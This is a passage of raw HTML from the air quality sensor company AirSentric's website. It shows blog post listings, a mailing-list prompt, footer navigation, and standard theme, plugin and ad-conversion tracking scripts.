		<!-- Post meta after content -->
		<div class="post-meta"><span class="meta-date"><i class="far fa-calendar-alt"></i>2 November 2022</span></div><div class="post-meta"></div>		<div class="clearfix">
			<a class="btn btn-xs btn-default text-xs text-uppercase btn-readmore" href="https://airsentric.com/collaboration-case-study-aire-limpio-nuwave/">Read more...</a>
		</div>
	</div>
</article>

<article class="post post-grid col-md-12 post-title-simple post-5659 post type-post status-publish format-standard has-post-thumbnail hentry category-articles tag-hvac tag-iaq tag-ventilation">
	<div class="grid-box">
			<div class="post-image single">
		<div class="post-slideshow porto-carousel owl-carousel has-ccols ccols-1  nav-inside nav-inside-center nav-style-2 show-nav-hover" data-plugin-options='{"nav":true}'>
											<a href="https://airsentric.com/healthy-workplace-5-indoor-air-quality-myths/" aria-label="post image">
								<div class="img-thumbnail">
						<img loading="lazy" width="1140" height="595" src="https://airsentric.com/wp-content/uploads/2023/08/im-1140x595.jpg" class="owl-lazy img-responsive" alt="" decoding="async" />													<span class="zoom" data-src="https://airsentric.com/wp-content/uploads/2023/08/im.jpg" data-title=""><i class="fas fa-search"></i></span>
											</div>
								</a>
								</div>
		
			</div>
	
		<!-- Post meta before content -->
				<div class="post-content">

			<h4 class="entry-title"><a href="https://airsentric.com/healthy-workplace-5-indoor-air-quality-myths/">Article: Healthy Workplace &#8211; 5 Indoor Air Quality Myths</a></h4>
			<span class="vcard" style="display: none;"><span class="fn"><a href="https://airsentric.com/author/hasnain_admin/" title="Posts by Hasnain Cheema" rel="author">Hasnain Cheema</a></span></span><span class="updated" style="display:none">2023-09-01T11:07:27+00:00</span><p class="post-excerpt">H...</p>					</div>
		<!-- Post meta after content -->
		<div class="post-meta"><span class="meta-date"><i class="far fa-calendar-alt"></i>14 August 2023</span></div><div class="post-meta"></div>		<div class="clearfix">
			<a class="btn btn-xs btn-default text-xs text-uppercase btn-readmore" href="https://airsentric.com/healthy-workplace-5-indoor-air-quality-myths/">Read more...</a>
		</div>
	</div>
</article>

	
			</div>
		</div>

	
	
	</div>		</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-14441ae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14441ae" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a7ca4a1" data-id="a7ca4a1" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f9acf02 elementor-widget elementor-widget-spacer" data-id="f9acf02" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d27986c elementor-widget elementor-widget-text-editor" data-id="d27986c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>For free content, sign up to our digital mailing list</p>						</div>
				</div>
				<div class="elementor-element elementor-element-2ffa70b elementor-align-center elementor-widget elementor-widget-button" data-id="2ffa70b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="https://airsentric.com/sign-up-to-mailing-list/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Subscribe</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a9a7e0a elementor-widget elementor-widget-spacer" data-id="a9a7e0a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
							</div>
						</div>
			</article>
					
	</div>

		

</div><!-- end main content -->



	</div>
	</div>

					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper wide">

																												
							<div id="footer" class="footer footer-2"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-12">
									<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><style>.elementor-4841 .elementor-element.elementor-element-0e3cafd:not(.elementor-motion-effects-element-type-background), .elementor-4841 .elementor-element.elementor-element-0e3cafd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-4841 .elementor-element.elementor-element-0e3cafd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4841 .elementor-element.elementor-element-0e3cafd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4841 .elementor-element.elementor-element-955fd35 .porto-u-main-heading > *{font-family:"Open Sans", Open Sans;font-weight:600;color:#0B183E;}.elementor-4841 .elementor-element.elementor-element-955fd35 .porto-u-sub-heading{font-family:var( --e-global-typography-secondary-font-family ), Open Sans;font-weight:var( --e-global-typography-secondary-font-weight );color:#0B183E;}.elementor-4841 .elementor-element.elementor-element-2337a27 .porto-u-main-heading > *{font-family:"Open Sans", Open Sans;font-weight:600;color:#0B183E;}.elementor-4841 .elementor-element.elementor-element-2337a27 .porto-u-sub-heading{font-family:var( --e-global-typography-secondary-font-family ), Open Sans;font-weight:var( --e-global-typography-secondary-font-weight );color:#0B183E;}.elementor-4841 .elementor-element.elementor-element-4cec565 .porto-u-main-heading > *{font-family:"Open Sans", Open Sans;font-weight:600;color:#0B183E;}.elementor-4841 .elementor-element.elementor-element-4cec565 .porto-u-sub-heading{font-family:var( --e-global-typography-secondary-font-family ), Open Sans;font-weight:var( --e-global-typography-secondary-font-weight );color:#0B183E;}.elementor-4841 .elementor-element.elementor-element-54370b4 .porto-u-main-heading > *{font-family:"Open Sans", Open Sans;font-weight:600;color:#0B183E;}.elementor-4841 .elementor-element.elementor-element-54370b4 .porto-u-sub-heading{font-family:var( --e-global-typography-secondary-font-family ), Open Sans;font-weight:var( --e-global-typography-secondary-font-weight );color:#0B183E;}.elementor-4841 .elementor-element.elementor-element-79dee84 .porto-u-main-heading > *{font-family:"Open Sans", Open Sans;font-weight:600;color:#0B183E;}.elementor-4841 .elementor-element.elementor-element-79dee84 .porto-u-sub-heading{font-family:var( --e-global-typography-secondary-font-family ), Open Sans;font-weight:var( --e-global-typography-secondary-font-weight );color:#0B183E;}.elementor-4841 .elementor-element.elementor-element-912fc06 .porto-u-main-heading > *{font-family:"Open Sans", Open Sans;font-weight:600;color:#0B183E;}.elementor-4841 .elementor-element.elementor-element-912fc06 .porto-u-sub-heading{font-family:var( --e-global-typography-secondary-font-family ), Open Sans;font-weight:var( --e-global-typography-secondary-font-weight );color:#0B183E;}.elementor-4841 .elementor-element.elementor-element-a3b0bf1 .porto-u-main-heading > *{font-family:"Open Sans", Open Sans;font-weight:600;color:#0B183E;}.elementor-4841 .elementor-element.elementor-element-a3b0bf1 .porto-u-sub-heading{font-family:var( --e-global-typography-secondary-font-family ), Open Sans;font-weight:var( --e-global-typography-secondary-font-weight );color:#0B183E;}.elementor-4841 .elementor-element.elementor-element-0f09699 .elementor-button{fill:#FFFFFF;color:#FFFFFF;background-color:#0B163E;}.elementor-4841 .elementor-element.elementor-element-0f09699 .elementor-button:hover, .elementor-4841 .elementor-element.elementor-element-0f09699 .elementor-button:focus{background-color:#F68D46;border-color:#F68D46;}.elementor-4841 .elementor-element.elementor-element-efaabac:not(.elementor-motion-effects-element-type-background), .elementor-4841 .elementor-element.elementor-element-efaabac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-4841 .elementor-element.elementor-element-efaabac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4841 .elementor-element.elementor-element-efaabac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4841 .elementor-element.elementor-element-6f9143a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4841 .elementor-element.elementor-element-6f9143a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4841 .elementor-element.elementor-element-6f9143a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4841 .elementor-element.elementor-element-58b35e3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4841 .elementor-element.elementor-element-58b35e3{width:var( --container-widget-width, 249.618% );max-width:249.618%;--container-widget-width:249.618%;--container-widget-flex-grow:0;align-self:flex-end;}.elementor-bc-flex-widget .elementor-4841 .elementor-element.elementor-element-efa5b9d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4841 .elementor-element.elementor-element-efa5b9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4841 .elementor-element.elementor-element-508862f{text-align:center;width:var( --container-widget-width, 95.825% );max-width:95.825%;--container-widget-width:95.825%;--container-widget-flex-grow:0;}.elementor-4841 .elementor-element.elementor-element-508862f .elementor-heading-title{color:#484B4B;font-family:"Open Sans", Open Sans;font-size:15px;font-weight:600;}.elementor-bc-flex-widget .elementor-4841 .elementor-element.elementor-element-0b3d7c4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4841 .elementor-element.elementor-element-0b3d7c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4841 .elementor-element.elementor-element-0b3d7c4.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-4841 .elementor-element.elementor-element-6d2f975 .porto-u-main-heading > *{font-family:"Open Sans", Open Sans;font-size:24px;font-weight:bold;color:var( --e-global-color-secondary );}.elementor-4841 .elementor-element.elementor-element-55c0cb2 img{width:80%;}.elementor-4841 .elementor-element.elementor-element-55c0cb2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4841 .elementor-element.elementor-element-55c0cb2{width:var( --container-widget-width, 23.459% );max-width:23.459%;--container-widget-width:23.459%;--container-widget-flex-grow:0;}.elementor-4841 .elementor-element.elementor-element-1357d03{--spacer-size:20px;width:var( --container-widget-width, 3% );max-width:3%;--container-widget-width:3%;--container-widget-flex-grow:0;}.elementor-4841 .elementor-element.elementor-element-4427305 img{width:80%;}.elementor-4841 .elementor-element.elementor-element-4427305 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4841 .elementor-element.elementor-element-4427305{width:var( --container-widget-width, 23.459% );max-width:23.459%;--container-widget-width:23.459%;--container-widget-flex-grow:0;}@media(min-width:768px){.elementor-4841 .elementor-element.elementor-element-c76c057{width:10%;}.elementor-4841 .elementor-element.elementor-element-7197e14{width:12%;}.elementor-4841 .elementor-element.elementor-element-c77d343{width:12%;}.elementor-4841 .elementor-element.elementor-element-5ee1614{width:12%;}.elementor-4841 .elementor-element.elementor-element-3410b7e{width:12%;}.elementor-4841 .elementor-element.elementor-element-e6d91ed{width:12%;}.elementor-4841 .elementor-element.elementor-element-89f9b24{width:12%;}.elementor-4841 .elementor-element.elementor-element-43c3016{width:12%;}.elementor-4841 .elementor-element.elementor-element-c56a7f1{width:7.694%;}.elementor-4841 .elementor-element.elementor-element-00b3bb6{width:10.281%;}.elementor-4841 .elementor-element.elementor-element-6f9143a{width:11.422%;}.elementor-4841 .elementor-element.elementor-element-efa5b9d{width:58.919%;}.elementor-4841 .elementor-element.elementor-element-0b3d7c4{width:11.416%;}.elementor-4841 .elementor-element.elementor-element-352c245{width:7.95%;}}</style><div class="porto-block elementor elementor-4841" data-id="4841">		<section class="elementor-section elementor-top-section elementor-element elementor-element-0e3cafd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0e3cafd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-c76c057" data-id="c76c057" data-element_type="column">
					<div class="elementor-widget-wrap">
									</div>
				</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-7197e14" data-id="7197e14" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-955fd35 elementor-widget elementor-widget-porto_ultimate_heading" data-id="955fd35" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading" data-hspacer="no_spacer" data-halign="center" style="text-align:center"><div class="porto-u-sub-heading" style=""><h4 style="text-align: left;"><a href="https://airsentric.com/products/"><span style="font-size: 20px;"><strong>Products</strong></span></a></h4><h6 style="text-align: left;"><a href="https://airsentric.com/products/">AirSentric Monitors</a></h6><h6 style="text-align: left;"><a href="https://airsentric.com/software/">HEX Software</a></h6><h6 style="text-align: left;"><a href="https://nuwavesensors.com/">Other NuWave Products</a></h6></div></div>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-c77d343" data-id="c77d343" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2337a27 elementor-widget elementor-widget-porto_ultimate_heading" data-id="2337a27" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading" data-hspacer="no_spacer" data-halign="center" style="text-align:center"><div class="porto-u-sub-heading" style=""><h4 style="text-align: left;"><a href="https://airsentric.com/applications/"><span style="font-size: 20px;"><strong>Applications</strong></span></a></h4><h6 style="text-align: left;"><a href="https://airsentric.com/applications/#usecase-workplace">Workplace</a></h6><h6 style="text-align: left;"><a href="https://airsentric.com/applications/#usecase-certification">Compliance and Building Certification</a></h6><h6 style="text-align: left;"><a href="https://airsentric.com/applications/#usecase-education">Education</a></h6><h6 style="text-align: left;"><a href="https://airsentric.com/applications/#usecase-smartbuildings">Smart Buildings</a></h6></div></div>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-5ee1614" data-id="5ee1614" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4cec565 elementor-widget elementor-widget-porto_ultimate_heading" data-id="4cec565" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading" data-hspacer="no_spacer" data-halign="center" style="text-align:center"><div class="porto-u-sub-heading" style=""><h4 style="text-align: left;"><a href="https://airsentric.com/well-building/"><span style="font-size: 20px;"><strong>WELL STANDARD</strong></span></a></h4><h6 style="text-align: left;"><a href="https://airsentric.com/well-building/">WELL Building Standard</a></h6><h6 style="text-align: left;"><a href="https://airsentric.com/well-building/#DeliveringProjects">Delivering Projects</a></h6><h6 style="text-align: left;"> </h6></div></div>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-3410b7e" data-id="3410b7e" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-54370b4 elementor-widget elementor-widget-porto_ultimate_heading" data-id="54370b4" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading" data-hspacer="no_spacer" data-halign="center" style="text-align:center"><div class="porto-u-sub-heading" style=""><h4 style="text-align: left;"><a href="https://airsentric.com/partners-2/"><span style="font-size: 20px;"><strong>PARTNERS</strong></span></a></h4><h6 style="text-align: left;"><a title="Partners" href="http://airsentric.com/partners-2/#workwithus">Work with us</a></h6><h6 style="text-align: left;"><a href="http://airsentric.com/partners-2/#Testimonials">Testimonials</a></h6></div></div>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-e6d91ed" data-id="e6d91ed" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-79dee84 elementor-widget elementor-widget-porto_ultimate_heading" data-id="79dee84" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading" data-hspacer="no_spacer" data-halign="center" style="text-align:center"><div class="porto-u-sub-heading" style=""><h4 style="text-align: left;"><a href="http://airsentric.com/resources/"><strong><span style="font-size: 20px;">RESOURCES</span></strong></a></h4><h6 style="text-align: left;"><a href="https://airsentric.com/resources/#product-specifications">Documentation</a></h6><h6 style="text-align: left;"><a href="https://airsentric.com/resources/#product-specifications">Analysis and Articles</a></h6><h6 style="text-align: left;"><a href="https://airsentric.com/resources/#faqs">Frequently Asked Questions</a></h6></div></div>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-89f9b24" data-id="89f9b24" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-912fc06 elementor-widget elementor-widget-porto_ultimate_heading" data-id="912fc06" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading" data-hspacer="no_spacer" data-halign="center" style="text-align:center"><div class="porto-u-sub-heading" style=""><h4 style="text-align: left;"><a href="https://airsentric.com/about-us/"><span style="font-size: 20px;"><strong>ABOUT</strong></span></a></h4><h6 style="text-align: left;"><a href="https://airsentric.com/about-us/">About us</a></h6><h6 style="text-align: left;"><a href="https://airsentric.com/contact-us/">Contact Us</a></h6><h6 style="text-align: left;"><a href="https://airsentric.com/news-room/">Newsroom</a></h6></div></div>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-43c3016" data-id="43c3016" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a3b0bf1 elementor-widget elementor-widget-porto_ultimate_heading" data-id="a3b0bf1" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading" data-hspacer="no_spacer" data-halign="center" style="text-align:center"><div class="porto-u-sub-heading" style=""><h6 style="text-align: left;"><a href="https://airsentric.com/sign-up-to-mailing-list/"><span style="font-size: 20px;"><strong>Sign up to our mailing list</strong></span></a></h6></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0f09699 elementor-align-left elementor-widget elementor-widget-button" data-id="0f09699" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://airsentric.com/sign-up-to-mailing-list/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Subscribe</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-c56a7f1" data-id="c56a7f1" data-element_type="column">
					<div class="elementor-widget-wrap">
									</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-efaabac elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="efaabac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-00b3bb6" data-id="00b3bb6" data-element_type="column">
					<div class="elementor-widget-wrap">
									</div>
				</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6f9143a" data-id="6f9143a" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-58b35e3 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="58b35e3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="5834" height="1739" src="https://airsentric.com/wp-content/uploads/2023/10/airsentric-inverse-07.png" class="attachment-full size-full wp-image-8513" alt="" loading="lazy" srcset="https://airsentric.com/wp-content/uploads/2023/10/airsentric-inverse-07.png 5834w, https://airsentric.com/wp-content/uploads/2023/10/airsentric-inverse-07-600x179.png 600w, https://airsentric.com/wp-content/uploads/2023/10/airsentric-inverse-07-1024x305.png 1024w, https://airsentric.com/wp-content/uploads/2023/10/airsentric-inverse-07-768x229.png 768w, https://airsentric.com/wp-content/uploads/2023/10/airsentric-inverse-07-1536x458.png 1536w, https://airsentric.com/wp-content/uploads/2023/10/airsentric-inverse-07-2048x610.png 2048w, https://airsentric.com/wp-content/uploads/2023/10/airsentric-inverse-07-640x191.png 640w, https://airsentric.com/wp-content/uploads/2023/10/airsentric-inverse-07-400x119.png 400w, https://airsentric.com/wp-content/uploads/2023/10/airsentric-inverse-07-367x109.png 367w" sizes="(max-width: 5834px) 100vw, 5834px" />															</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-efa5b9d" data-id="efa5b9d" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-508862f elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="508862f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-medium"><a href="https://www.iubenda.com/privacy-policy/15114024/cookie-policy">Privacy policy and cookie policy</a></p>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0b3d7c4" data-id="0b3d7c4" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6d2f975 elementor-widget elementor-widget-porto_ultimate_heading" data-id="6d2f975" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading" data-hspacer="no_spacer" data-halign="left" style="text-align:left"><div class="porto-u-main-heading"><h2   >Follow us</h2></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-55c0cb2 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="55c0cb2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://twitter.com/nuwavesensors">
							<img width="209" height="209" src="https://airsentric.com/wp-content/uploads/2022/10/x-logo.png" class="attachment-large size-large wp-image-8924" alt="" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1357d03 elementor-widget__width-initial elementor-widget elementor-widget-spacer" data-id="1357d03" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4427305 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="4427305" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.linkedin.com/company/nuwave-sensor-technology/">
							<img width="210" height="209" src="https://airsentric.com/wp-content/uploads/2022/10/Linkedin-logo.png" class="attachment-large size-large wp-image-8925" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-352c245" data-id="352c245" data-element_type="column">
					<div class="elementor-widget-wrap">
									</div>
				</div>
					</div>
				</section>
		</div></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
		
					<div class="footer-center">
								<span class="footer-copyright">©️NuWave Sensors. All Rights Reserved</span>			</div>
		
			</div>
</div>
</div>

												
					
				</div>
							
					
	</div><!-- end wrapper -->
	

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>
  window.addEventListener('load', function() {
    jQuery('#wpforms-submit-3875').click(function() {
      var contactTimer = setInterval(function() {
        if (jQuery('#wpforms-confirmation-3875:contains(Thank you)').is(':visible')) {
          gtag('event', 'conversion', {
            'send_to': 'AW-11451531753/2fXfCJSI3p0ZEOmDwtQq'
          });
          clearInterval(contactTimer);
        }
      }, 1000);
    });
  })
</script>
<script type="text/javascript">
  document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '310' == event.detail.contactFormId ) {
      gtag('event', 'conversion', {'send_to': 'AW-11451531753/k0VsCJeI3p0ZEOmDwtQq'});
    }
  }, false );
</script>
<script>
  window.addEventListener('load', function(){
    if(window.location.pathname === "/"){
gtag('event', 'conversion', {'send_to': 'AW-11451531753/3czLCJqI3p0ZEOmDwtQq'});
    }
  });
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://airsentric.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src='https://airsentric.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/airsentric.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://airsentric.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script src='https://airsentric.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script src='https://airsentric.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24' defer async id='revmin-js'></script>
<script id='porto-live-search-js-extra'>
var porto_live_search = {"nonce":"70601cc842"};
</script>
<script src='https://airsentric.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=6.11.0' id='porto-live-search-js'></script>
<script src='https://www.google.com/recaptcha/api.js?render=6LejHiUoAAAAAIy-r4rfKzac7qBB-GUmugOUBypk&#038;ver=3.0' id='google-recaptcha-js'></script>
<script src='https://airsentric.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://airsentric.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://airsentric.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='wpcf7-recaptcha-js-extra'>
var wpcf7_recaptcha = {"sitekey":"6LejHiUoAAAAAIy-r4rfKzac7qBB-GUmugOUBypk","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src='https://airsentric.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.1' id='wpcf7-recaptcha-js'></script>
<script src='https://airsentric.com/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1' id='bootstrap-js'></script>
<script src='https://airsentric.com/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script src='https://airsentric.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl.carousel-js'></script>
<script src='https://airsentric.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script async="async" src='https://airsentric.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script id='porto-theme-js-extra'>
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/airsentric.com\/wp-content\/themes\/porto","ajax_url":"https:\/\/airsentric.com\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/airsentric.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"1","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1170","screen_xxl":"1420","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"5fb6168875","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1"};
</script>
<script src='https://airsentric.com/wp-content/themes/porto/js/theme.js?ver=6.11.0' id='porto-theme-js'></script>
<script async="async" src='https://airsentric.com/wp-content/themes/porto/js/theme-async.js?ver=6.11.0' id='porto-theme-async-js'></script>
<script src='https://airsentric.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.5' id='elementor-webpack-runtime-js'></script>
<script src='https://airsentric.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.5' id='elementor-frontend-modules-js'></script>
<script src='https://airsentric.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://airsentric.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id="elementor-frontend-js-before">
